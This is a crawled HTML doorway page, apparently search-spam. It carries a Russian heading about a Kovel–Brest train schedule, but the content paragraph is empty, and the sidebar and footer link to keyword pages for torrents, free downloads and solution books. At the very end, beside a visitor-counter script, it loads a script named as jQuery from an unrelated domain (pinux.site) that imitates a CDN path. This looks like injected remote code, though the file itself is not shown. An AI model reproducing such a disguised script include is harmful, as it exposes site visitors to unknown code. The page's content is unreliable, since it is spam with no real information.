

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-raspisanie-poezdov-po-stancii-kovel-brest.html
body_size: 1930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов по станции ковель брест - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов по станции ковель брест</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-ekaterina-perusheva-dochenka-s-dnem-rozhdeniya-minus.html">Екатерина перушева доченька с днем рождения минус</a></li>
                                <li><a href="ib7-unity-shaders-and-effects-cookbook-pdf.html">Unity shaders and effects cookbook pdf</a></li>
                                <li><a href="ib7-angliyskiy-v-fokuse-9-klass-gdz.html">Английский в фокусе 9 класс гдз</a></li>
                                <li><a href="ib7-istoriya-igrushek-1-torrent.html">История игрушек 1 торрент</a></li>
                                <li><a href="ib7-ost-92-9389-98-pdf-skachat.html">Ост 92 9389 98 pdf скачать</a></li>
                                <li><a href="ib7-hp-1102-printer-drayver.html">Hp 1102 принтер драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-gde-u-lyagushki-minus-a-gde-plyus.html">Где у лягушки минус а где плюс</a></li>
                                            <li><a href="ib7-tolstoy-knigi-skachat-besplatno-fb2.html">Толстой книги скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-referat-na-temu-futbol-s-kartinkami.html">Скачать реферат на тему футбол с картинками</a></li>
                                            <li><a href="ib7-zemnoy-prostor-akkordy.html">Земной простор аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-voennye-strategii-na-kompyuter-cherez-torrent.html">Скачать военные стратегии на компьютер через торрент</a></li>
                                            <li><a href="ib7-raspisanie-zanyatiy-pedagoga-dopolnitelnogo-obrazovaniya.html">Расписание занятий педагога дополнительного образования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-chitat-knigu-kapital.html">Читать книгу капитал</a></li>
                                            <li><a href="ib7-minusovka-pesni-suliko-skachat-besplatno.html">Минусовка песни сулико скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
